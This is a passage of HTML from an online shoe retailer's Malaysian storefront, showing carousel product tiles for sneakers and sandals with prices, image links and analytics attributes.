        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, 